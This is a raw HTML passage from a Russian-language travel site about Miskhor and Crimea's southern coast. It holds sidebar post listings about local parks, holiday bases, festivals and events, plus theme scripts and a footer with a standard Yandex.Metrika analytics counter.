                <a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" class="td-post-category" data-wpel-link="internal">Видео о Крыме</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-07T23:54:16+00:00" >07.02.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017/" rel="bookmark" title="Мисхорский  парк и набережная, август 2016" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/02/мисхорский-парк-начало-аллеи-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/02/мисхорский-парк-начало-аллеи-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/02/мисхорский-парк-начало-аллеи-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Мисхорский  парк и набережная, август 2016"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017/" rel="bookmark" title="Мисхорский  парк и набережная, август 2016" data-wpel-link="internal">Мисхорский  парк и набережная, август 2016</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-27T08:38:53+00:00" >27.02.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%ba%d1%80%d1%8b%d0%bc-%d0%bf%d1%80%d0%b8%d0%b1%d0%be%d0%b9-%d0%b1%d0%b0%d0%b7%d0%b0-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d1%8f/" rel="bookmark" title="Крым Прибой база отдыха Феодосия" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/02/база-отдыха-прибой-феодосия-1-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/02/база-отдыха-прибой-феодосия-1-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/02/база-отдыха-прибой-феодосия-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Крым Прибой база отдыха Феодосия"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%ba%d1%80%d1%8b%d0%bc-%d0%bf%d1%80%d0%b8%d0%b1%d0%be%d0%b9-%d0%b1%d0%b0%d0%b7%d0%b0-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d1%8f/" rel="bookmark" title="Крым Прибой база отдыха Феодосия" data-wpel-link="internal">Крым Прибой база отдыха Феодосия</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b1%d0%b0%d0%b7%d1%8b-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" class="td-post-category" data-wpel-link="internal">Базы отдыха в Крыму</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-19T13:25:51+00:00" >19.02.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82%d0%b0-%d0%b3%d0%be%d1%80%d1%8f%d1%87%d0%b0%d1%8f-%d0%bb%d0%b8%d0%bd%d0%b8%d1%8f-%d0%bc%d0%b8%d0%bd%d0%b8%d1%81%d1%82%d0%b5%d1%80%d1%81%d1%82%d0%b2%d0%b0-%d0%ba/" rel="bookmark" title="Открыта &#171;горячая&#187; линия Министерства курортов и туризма Крыма  8 (800) 511-8018" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/05/горячая-телефонная-линия-в-крыму-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/05/горячая-телефонная-линия-в-крыму-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/05/горячая-телефонная-линия-в-крыму-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Телефон горячей линии в Крыму 8 800 511-8018" title="Открыта &#171;горячая&#187; линия Министерства курортов и туризма Крыма  8 (800) 511-8018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82%d0%b0-%d0%b3%d0%be%d1%80%d1%8f%d1%87%d0%b0%d1%8f-%d0%bb%d0%b8%d0%bd%d0%b8%d1%8f-%d0%bc%d0%b8%d0%bd%d0%b8%d1%81%d1%82%d0%b5%d1%80%d1%81%d1%82%d0%b2%d0%b0-%d0%ba/" rel="bookmark" title="Открыта &#171;горячая&#187; линия Министерства курортов и туризма Крыма  8 (800) 511-8018" data-wpel-link="internal">Открыта &#171;горячая&#187; линия Министерства курортов и туризма Крыма  8 (800)...</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Крым, ЮБК</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-03T17:19:06+00:00" >03.05.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7%d0%b5-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/" rel="bookmark" title="Отдых в Кореизе, частный сектор" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/отдых-в-кореизе-частный-сектор-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/01/отдых-в-кореизе-частный-сектор-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/01/отдых-в-кореизе-частный-сектор-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Отдых в Кореизе частный сектор 2018" title="Отдых в Кореизе, частный сектор"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7%d0%b5-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/" rel="bookmark" title="Отдых в Кореизе, частный сектор" data-wpel-link="internal">Отдых в Кореизе, частный сектор</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-13T11:15:05+00:00" >13.01.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b8-%d0%b3%d0%be%d1%81%d1%82%d0%b5%d0%b2%d1%8b%d0%b5-%d0%b4%d0%be%d0%bc%d0%b0-%d0%b7/" rel="bookmark" title="Мисхор, частные отели и гостевые дома, застройка Алупкинского шоссе, август  2016" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-300x214.jpg 300w, http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-768x548.jpg 768w, http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-1024x731.jpg 1024w, http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-696x497.jpg 696w, http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-1068x762.jpg 1068w, http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-589x420.jpg 589w, http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1.jpg 1100w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Мисхор, частные отели и гостевые дома, застройка Алупкинского шоссе, август  2016"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b8-%d0%b3%d0%be%d1%81%d1%82%d0%b5%d0%b2%d1%8b%d0%b5-%d0%b4%d0%be%d0%bc%d0%b0-%d0%b7/" rel="bookmark" title="Мисхор, частные отели и гостевые дома, застройка Алупкинского шоссе, август  2016" data-wpel-link="internal">Мисхор, частные отели и гостевые дома, застройка Алупкинского шоссе, август ...</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-14T10:14:34+00:00" >14.01.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_3 td_block_widget td_uid_66_697adb79818af_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_66_697adb79818af" ><script>var block_td_uid_66_697adb79818af = new tdBlock();
block_td_uid_66_697adb79818af.id = "td_uid_66_697adb79818af";
block_td_uid_66_697adb79818af.atts = '{"limit":"4","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"33","category_ids":"","custom_title":"\u041a\u0440\u044b\u043c, \u042e\u0411\u041a","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"preload","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_66_697adb79818af_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_66_697adb79818af_rand","tdc_css_class_style":"td_uid_66_697adb79818af_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_66_697adb79818af.td_column_number = "1";
block_td_uid_66_697adb79818af.block_type = "td_block_3";
block_td_uid_66_697adb79818af.post_count = "4";
block_td_uid_66_697adb79818af.found_posts = "76";
block_td_uid_66_697adb79818af.header_color = "#";
block_td_uid_66_697adb79818af.ajax_pagination_infinite_stop = "";
block_td_uid_66_697adb79818af.max_num_pages = "19";
tdBlocksArray.push(block_td_uid_66_697adb79818af);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Крым, ЮБК</span></h4></div><div id=td_uid_66_697adb79818af class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal"><img width="324" height="160" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-324x160.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-324x160.jpg 324w, http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Мисхорский парк наша видеоэкскурсия, август 2018" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018"/></a></div>                <a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" class="td-post-category" data-wpel-link="internal">Видео о Крыме</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal">Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-14T16:13:00+00:00" >14.09.2018</time></span>                <div class="td-module-comments"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/#respond" data-wpel-link="internal">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/" rel="bookmark" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города" data-wpel-link="internal"><img width="324" height="160" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-324x160.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-324x160.jpg 324w, http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="День города в Алупке 28 июля 2018" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" class="td-post-category" data-wpel-link="internal">Алупка</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/" rel="bookmark" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города" data-wpel-link="internal">28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-16T12:44:41+00:00" >16.07.2018</time></span>                <div class="td-module-comments"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/#respond" data-wpel-link="internal">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/" rel="bookmark" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !" data-wpel-link="internal"><img width="324" height="160" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-324x160.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-324x160.jpg 324w, http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Феестиваль рыбной кухни Барабулька в Феодосии" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !"/></a></div>                <a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" class="td-post-category" data-wpel-link="internal">Где побывать в Крыму</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/" rel="bookmark" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !" data-wpel-link="internal">В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-17T12:00:53+00:00" >17.06.2018</time></span>                <div class="td-module-comments"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/#respond" data-wpel-link="internal">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f/" rel="bookmark" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России" data-wpel-link="internal"><img width="324" height="160" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-324x160.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-324x160.jpg 324w, http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Финал конкурса Алупкинская краса прошел в Алупке в День России" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" class="td-post-category" data-wpel-link="internal">Алупка</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f/" rel="bookmark" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России" data-wpel-link="internal">Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-13T18:31:10+00:00" >13.06.2018</time></span>                <div class="td-module-comments"><a href="http://miskhor.ru/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f/#respond" data-wpel-link="internal">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="http://miskhor.ru/" data-wpel-link="internal"><img class="td-retina-data" src="http://miskhor.ru/wp-content/uploads/2018/01/LOGO.png" data-retina="http://miskhor.ru/wp-content/uploads/2018/01/LOGO.png" alt="" title="" width="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>О НАС</span></div>MISKHOR.RU - Интернет-проект о Крыме и поселке Мисхор, одном из самых благодатных и теплых мест на всем побережье ЮБК<br></br>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=29748144&amp;from=informer" target="_blank" rel="nofollow external noopener noreferrer" data-wpel-link="external"><img src="https://informer.yandex.ru/informer/29748144/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="29748144" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter29748144 = new Ya.Metrika({
                    id:29748144,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/29748144" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><div class="footer-email-wrap">Свяжитесь с нами: <a href="mailto:info@miskhor.ru">info@miskhor.ru</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>СЛЕДУЙ ЗА НАМИ</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://ai-petri.blogspot.ru/" title="Blogger" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-blogger"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Miskhor.ru/" title="Facebook" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/miskhor.ru/" title="Instagram" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
